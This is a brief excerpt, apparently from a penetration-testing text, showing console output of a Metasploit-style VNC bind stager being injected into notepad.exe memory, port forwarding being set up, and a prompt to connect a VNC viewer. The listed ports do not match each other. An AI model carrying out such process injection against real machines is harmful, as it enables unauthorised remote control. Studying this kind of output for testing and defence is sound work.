 × Message
[*] Creating a VNC bind tcp stager: RHOST=127.0.0.1 LPORT=125
[*] Running payload handler
[*] Host process notepad.exe has PID 1976
[*] Allocated memory at address 0x009a0000, for 298 byte stage
[*] Writing the VNC stager into memory...
[*] Starting the port forwarding from 1255 => TARGET:1255
[*] Local TCP relay created: 127.0.0.1:1255 <-> 127.0.0.1:1255
Connect VNC viewer to 127.0.0.1:5923 (display 23)
If your connection is refused, you may need to migrate to a
new process to set up VNC.
OK